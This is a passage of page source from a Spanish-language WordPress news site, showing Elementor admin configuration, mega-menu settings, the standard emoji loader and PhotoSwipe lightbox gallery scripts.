conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=0455ec785d","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=0455ec785d","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"cb25d292aa","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

